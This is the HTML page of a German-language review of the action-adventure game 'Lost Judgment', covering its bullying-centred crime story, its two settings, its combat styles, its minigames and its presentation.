ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-60310" class="post-60310 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-actionreiche-games tag-ayla tag-packende-games">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Lost Judgment			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Im Jahr 2020 erreichte die Anzahl an Selbstmorden unter japanischen Schülerinnen und Schülern ein trauriges Hoch – neben dem gestiegenen Druck speziell 2020 durch die Corona-Pandemie gehört auch Mobbing zu den zahlreichen Faktoren, die junge Menschen dazu bringen, ihr Leben zu beenden. <em>Lost Judgment</em>, das Sequel des in Europa 2019 erschienenen <em>Judgment</em>, nimmt diese schwierige Thematik als Ausgangspunkt und beschäftigt sich mit der Frage, ob das Rechtssystem bei der Verfolgung von Mobbing scheitert. Das Action-Adventure und Spin-off der <em>Yakuza</em>-Reihe von Entwickler Ryu Ga Gotoku Studios schickt Protagonist Takayuki Yagami auf die Jagd nach der Wahrheit um den Mord an einem ehemaligen Mobber, der einst einen Mitschüler in den Suizid trieb. <em>Lost Judgment</em> wurde am 24. September 2021 weltweit durch Publisher Sega für PlayStation 4 und 5, Xbox One und Series X/S veröffentlicht.</strong></p>
<table class=" alignright" style="width: 220px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/packende-games/"><img decoding="async" loading="lazy" class="alignnone wp-image-1315" src="https://www.geek-germany.de/wp-content/uploads/2017/07/packend.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/actionreiche-games/"><img decoding="async" loading="lazy" class="alignnone wp-image-4037" src="https://www.geek-germany.de/wp-content/uploads/2017/10/actionreich.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Drei Jahre nach den Ereignissen in <em>Judgment</em>, Anfang Dezember 2021, finden einige Feuerwehrleute eine verwesende Leiche in einem Lagerhaus. Währenddessen schlagen sich Takayuki Yagami und sein Kumpel, der Ex-Yakuza Masaharu Kaito, immer noch mäßig erfolgreich als Privatdetektive in Kamurocho durch. Nach einem abgeschlossenen Fall erfahren sie bei der Anwaltskanzlei Genda jedoch von einem besonders brisanten Fall, den Saori Shirosaki derzeit bearbeitet: Der wegen sexueller Belästigung angeklagte Akihiro Ehara spricht kurz nach Urteilsverkündung davon, dass er wisse, dass vor drei Tagen eine Leiche in einem Lagerhaus gefunden worden sei und dass es sich bei dieser um Hiro Mikoshiba, den Mobber seines durch Selbstmord verstorbenen Sohnes Toshiro, handle. Doch wie kann Ehara das wissen, wenn er doch genau zum Zeitpunkt des Mordes eine Frau in der U-Bahn begrabscht haben soll und noch keine Details zu dem Mord an die Öffentlichkeit preisgegeben wurden? Kurz darauf werden Yagami und Kaito von ihren Freunden Fumiya Sugiura und Makoto Tsukumo um Hilfe gebeten. Sie haben mittlerweile in Isezaki Ijincho in Yokohama eine eigene Detektei gegründet und bitten die beiden um Unterstützung bei der Untersuchung eines Mobbingfalles – ausgerechnet an der Schule, an der Hiro Mikoshiba bis vor wenigen Monaten als Referendar arbeitete und der verstorbene Toshiro vor vier Jahren noch Schüler war &#8230;</p>
<div id='gallery-1' class='gallery galleryid-60310 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentyagamih7ki9.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentyagamih7ki9-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lost-judgment-yqklf.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lost-judgment-yqklf-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Wenn die Justiz versagt</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-60518" src="https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">Lost Judgment: Sabakarezaru Kioku</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">2021</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Plattform</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">PlayStation 4, PlayStation 5, Xbox One, Xbox Series S/X</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">Action, Adventure</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Entwickler</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">Ryu Ga Gotoku Studio</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Publisher</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">Sega</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>Spieler</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;">1</span></td>
</tr>
<tr>
<td style="width: 32.5658%;"><span style="font-size: 10pt;"><strong>USK</strong></span></td>
<td style="width: 67.4342%;"><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-1508" src="https://www.geek-germany.de/wp-content/uploads/2017/08/USK16_neu2.svg_.png" alt="" width="58" height="58" /></span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: 24. September 2021</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><em>Lost Judgment</em> spielt im gleichen Universum wie <em>Yakuza</em> und ist zeitlich etwa zwei Jahre nach <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/review-game-yakuza-like-a-dragon/"><em>Yakuza: Like a Dragon</em></a></strong></span> angesiedelt, wobei die Auswirkungen der Ereignisse dort spürbar sind. Denn nach der Auflösung des Tojo-Clans, der größten Yakuza-Organisation in Kamurocho, haben sich nicht alle Ex-Gangster in ehrliche Gesellen verwandelt. Stattdessen blüht der Untergrund weiter auf und eine neue kriminelle Bande, die Red Knifes, kontrollieren die Unterwelt und terrorisieren die Menschen. Sie sind womöglich sogar gefährlicher als es die Yakuza je war. In Isezaki Ijincho treiben hingegen die chinesische Liumang ihr Unwesen, sodass Yagami mit ihnen konfrontiert wird. Einmal mehr geht es also um Bandenkriminalität, ebenso wie Machtkämpfe, Korruption, Politik und Selbstjustiz. Das rahmenübergreifende Thema von <em>Lost Judgment</em> ist aber ein recht bodenständiges, das wohl auch einige Spieler*innen schon miterleben mussten: Mobbing. Es geht um dessen Auswirkungen und vor allem, wie Mobber oft ungestraft davonkommen. Akihiro Ehara spricht von Gerechtigkeit, wenn er von dem Tod von Hiro Mikoshiba spricht und bald wird klar, dass dieser womöglich nicht der einzige Mobber ist, der außerhalb eines rechtskräftigen Urteils bestraft wurde. Insgesamt ist der Umgang mit der Mobbing-Thematik sehr sensibel und die Mischung aus diesem wichtigen, lebensnahen Thema mit gewohnt komplizierten Verstrickungen in Politik und Unterwelt machen die Geschichte besonders interessant.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Zwei Handlungsorte: Kamurocho und Isezaki Ijincho</strong></span></h2>
<p style="text-align: justify;"><em>Lost Judgment</em> übernimmt den in <em>Yakuza: Like a Dragon</em> eingeführten Schauplatz Isezaki Ijincho in Yokohama, die Handlung findet jedoch zu etwa gleichmäßigen Anteilen dort und im gewohnten Kamurocho in Tokio statt. Brandneu und noch nie in dem Franchise dagewesen ist die Schule Seiryo High School in Yokohama, die einen ganz eigenen, recht umfangreichen Bereich darstellt und für eine frische Erfahrung sorgt. Als Yagami übernehmen wir die Betreuung des Krimi-Clubs und können uns so frei an der Schule bewegen. Die Handlung des Spiels ist absolut packend und spannend, insbesondere da nach und nach die Zusammenhänge zwischen verschiedenen Vorfällen und damit eine große Verschwörung deutlich wird. Ohnehin gelingt den Entwicklern damit wie gewohnt die Erzählung einer ernsten Crime-Geschichte mit interessanten Charakteren und einer authentisch ausgearbeiteten Welt. Auch verfügt die Geschichte erneut über zahlreiche Wendungen und gelungene emotionale Höhepunkte. Die aufgeworfenen moralischen Fragen regen zudem zum Nachdenken an. Yagami ist als Protagonist wie schon im ersten Teil ein wahrer Segen, denn er ist nicht nur ziemlich sympathisch, sondern eben auch vielfältig. Schließlich ist er zwar mittlerweile Detektiv, seine Zulassung als Anwalt besitzt er jedoch noch immer. Neben bereits aus dem ersten Teil bekannten anderen Charakteren wie Ex-Dieb Sugiura, Anwältin Saori und Spielhallenbetreiber (wie auch ehemaliger Yakuza) Higashi tauchen auch neue Charaktere auf. Die junge Lehrerin Yoko Sawa erlebte vor dreizehn Jahren den Suizidversuch eines Mitschülers mit, unterrichtete auch Toshiro bis zu dessen Tod und betreute Hiro während seiner Zeit als Referendar. Sie scheint auf mysteriöse Weise ein zentrales Verbindungsglied in dem komplizierten Fall zu sein, doch Yagami muss schnell feststellen, dass sie seinen Fragen eher ausweicht. Der sogenannte &#8222;Alleskönner&#8220; Kuwana unterstützt Yagami, doch er scheint selbst etwas zu verbergen zu haben.</p>
<div id='gallery-2' class='gallery galleryid-60310 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmenttessonpkmd.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmenttessonpkmd-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentyagamiandcojjg.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentyagamiandcojjg-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Verfeinerte Detektiv-Skills</strong></span></h2>
<p style="text-align: justify;">Als Detektiv greift Yagami natürlich auch auf entsprechende Methoden seines Berufes zurück. Die bereits aus Teil 1 bekannten Verfolgungsjagden und Tatort-Untersuchungen wurden ausgebaut und um mehr Komplexität ergänzt, während zahlreiche neue Features dazugekommen sind. Zu diesen gehören Schleich-Passagen (für das action-orientierte Franchise eine gänzlich neue Erfahrung) und Parcour-Abschnitte, die für zusätzliche Abwechslung sorgen. Ganz besonders süß und ein Highlight für Hunde-Freunde: Über das Smartphone kann ein Shiba-Hund gerufen werden, der mit seinem besonderen Geruchssinn eine große Hilfe in der detektivischen Arbeit darstellt. Das Kern-Gameplay von <em>Lost Judgment</em> ist aber noch immer das Kämpfen. In brutalen Gefechten können die Gegner mit drei verschiedenen Kampfstilen verkloppt werden: Kranich, Tiger und Schlange. Der dynamische Kranich-Stil geht am leichtesten von der Hand und eignet sich hervorragend für größere Gruppen an Gegnern. Der Tiger-Stil eignet sich mit seinem ausbalancierten Gleichgewicht von Angriff und Verteidigung besser für Mann-gegen-Mann-Gefechte. Der völlig neue Kampfstil und zugleich auch wichtigste Kampfstil ist der Schlangen-Stil. Dieser schafft endlich eine einfache Möglichkeit, um bewaffnete Gegner anzugreifen und sogar zu bewaffnen. Langjährige Fans wissen, wie viel Schaden gerade Messer und Pistolen anrichten, sodass der Schlangen-Stil endlich eine gute Konter-Möglichkeit bietet und noch dazu die Kämpfe fairer gestaltet. Besonderes cool ist auch wieder die Möglichkeit, alle mögliche Gegenstände, wie etwa einen Aufsteller, Stühle oder ganze Paletten als Waffe zu benutzen und so besonders schweren Schaden anzurichten. Von der Inszenierung aber erneut das Highlight sind natürlich die mächtigen Ex-Aktionen, wobei neue Skills im Austausch gegen im Verlauf des Games sammelbare SP freigeschaltet werden.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Minispiele: eine Mischung aus alt und neu</strong></span></h2>
<p style="text-align: justify;">Neben der Hauptgeschichte, die etwa 30 Stunden dauert, bietet <em>Lost Judgment</em> wie gewohnt zahlreiche andere Aktivitäten, die die Spieldauer locker verdoppeln bis verdreifachen. 42 Nebenfälle, also diverse Aufträge verschiedener Personen, sorgen für viel Abwechslung. Diese sind mal lustig, mal skurril und mal ergreifend. Als nettes Feature erweist sich dabei die Möglichkeit, per App Schlagworte in Postings zu suchen. Dies sorgt für mehr Interaktivität und lässt das Ganze authentischer wirken. Vollkommen neu sind die Schulgeschichten, von denen es insgesamt zehn Stück gibt und die sich um die verschiedenen Clubs der Seiryo High School drehen. Ob Robotics-Club, Tanz-Club oder Krimi-Club, bei den verschiedenen Aktivitäten und Geschichten kommt keine Langeweile auf. Die Minispiele sind eine angenehme Mischung aus altgewohntem Spaß wie Darts oder Baseball, aber auch zahlreiche neue Spiele wie Tanzen und Boxen. Schade: Auf den <em>Yakuza</em>-Dauerbrenner Karaoke müssen Spieler*innen wie schon in <em>Judgment</em> verzichten. Grund hierfür dürfte sein, dass Gesicht und Stimme von Yagami von der japanischen Berühmtheit Takuya Kimura stammen, der lange Zeit in einer japanischen Boyband mitgesungen hat – seine Singstimme wäre dementsprechend wohl ein zu teurer und komplizierter Spaß. Für besonders viel Freude sorgen aber auch wieder die umfangreichen Arcade-Games wie <em>Virtua Fighter 5</em> oder ein umfangreicher Zombie-Shooter. Ganz neu und ein tolles Gimmick ist hingegen eine Konsole in Yagamis Büro, auf dem zahlreiche Retro-Klassiker aus dem Hause Sega gespielt werden können.</p>
<div id='gallery-3' class='gallery galleryid-60310 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentsaoriqykua.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lostjudgmentsaoriqykua-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2021/11/lost-judgmentsomaandy6wk6l.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/lost-judgmentsomaandy6wk6l-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fantastische Inszenierung</strong></span></h2>
<p style="text-align: justify;"><em>Lost Judgment</em> bietet eine großartige Inszenierung mit zahlreichen Zwischensequenzen und beeindruckenden Kämpfen. Insbesondere die Figuren verfügen über viele Gesichtsausdrücke und wirken ausgesprochen realistisch. Neben der mitreißenden japanischen Sprachausgabe gibt es auch eine englische Vertonung, sodass nicht zwangsweise auf die deutschen Untertitel gesetzt werden muss. Die Grafik lässt erneut wenige Wünsche offen, wie bereits seit einigen Jahren bei Games aus der kreativen Schmiede von Ryu Ga Gotoku wird wieder auf die &#8222;Dragon Engine&#8220; gesetzt. Als besonders angenehm zeigen sich auch die sehr kurzen Ladezeiten, denn selbst auf einer in die Jahre gekommenen Standard-PS4 müssen nur kurze Ladebildschirme hingenommen werden. Ebenfalls ein wichtiger Faktor bei der guten Präsentation des Titels ist die Musik. Denn einmal mehr bietet das Game besonders in den epischen Boss-Kämpfen eine ebenbürtige Musikuntermalung, die erst so wirklich für Stimmung vor dem Controller sorgt. Schön für alle Fans ist, dass <em>Lost Judgment</em> noch neuen Content bekommen wird. Denn neben kleinen DLCs erscheint voraussichtlich im Frühjahr 2022 mit den Kaito-Files ein etwa 10 Stunden umfassender Story-DLC, der Yagamis Kumpel Kaito ins Rampenlicht rückt.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14770" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayla_5-1.jpg" alt="" width="156" height="190" />Lost Judgment</em> bietet genau das, was man von Ryu Ga Gotoku gewohnt ist: Eine mitreißende und ernste Geschichte, toll ausgearbeitete Charaktere und ein umfangreiches wie spaßiges Gameplay. Diese Kombination ist wie gewohnt einfach herrlich und durch die vielen Aktivitäten neben der Hauptgeschichte darf sich auch der Umfang sehen lassen. Persönlich gefällt mir das Game etwas weniger als <em>Judgment</em>, da die Geschichte dort noch einen Ticken spannender ist, aber auch <em>Lost Judgment</em> ist einfach wieder ein großartiges Action-Adventure mit absolut mitreißender Story. Insbesondere die Integrierung eines neues Kampfstiles, der gegen bewaffnete Gegner wirksam ist, ist ein echter Segen und sorgt für noch mehr Spaß bei den Kämpfen. Für Fans des ersten Teils ist das Game ohnehin ein Muss, aber auch wer gerne Action-Games mit einer guten Geschichte spielt, sollte einen näheren Blick wagen – dann aber besser erst einmal auf Teil 1.</p>
<p style="text-align: justify;"><em>© Sega</em></p>
<hr />
<p><span style="font-size: 14pt;"><strong>Veröffentlichung: 24. September 2021</strong></span></p>
<p><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B094CXWRCB&amp;asins=B094CXWRCB&amp;linkId=2e744e3d1b477a1ecd8e4b1cc6e18176&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B0949H4HMW&amp;asins=B0949H4HMW&amp;linkId=f9d728260dd01241e8e28a2f950d25b6&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B0948LL1ST&amp;asins=B0948LL1ST&amp;linkId=d2d27017597684501fc0ec62e8f41578&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-shang-chi-and-the-legend-of-the-ten-rings/" rel="prev"><span class="meta-nav">&larr;</span> Shang-Chi and the Legend of the Ten Rings</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-november-2021-teil-1/" rel="next">Auslaufende Netflix-Lizenzen (November 2021, Teil 1) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayla</h4>

					
					<p class="author-description">Ayla ist Schülerin und beschäftigt sich hobbymäßig mit allen möglichen Medien, ohne dabei Beschränkungen zu kennen. Dennoch ist sie vor allem ein Serien- &amp; Game-Junkie und liebt besonders actionreiche und dramatische Inhalte, wobei sie gleichzeitig für viele kindliche Themen zu haben ist, weshalb sie weiterhin großer Disney-Fan ist. Abseits ihrer Leidenschaft des Sammelns ihrer Lieblingsmedien schreibt Ayla gerne selbst Geschichten oder zeichnet Bilder, um sich so zu entspannen.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_15_1527181623-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_15_1527181623-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-serie-jane-the-virgin/" title="Jane the Virgin">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/08/janethevirgin1jjf3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-serie-jane-the-virgin/" rel="bookmark" title="Jane the Virgin">
								Jane the Virgin							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-aylas-jahresrueckblick-2023/" title="Aylas Jahresrückblick 2023">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/12/Aylas-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-aylas-jahresrueckblick-2023/" rel="bookmark" title="Aylas Jahresrückblick 2023">
								Aylas Jahresrückblick 2023							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-game-detroit-become-human/" title="Detroit: Become Human">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/06/Detroit-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-game-detroit-become-human/" rel="bookmark" title="Detroit: Become Human">
								Detroit: Become Human							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
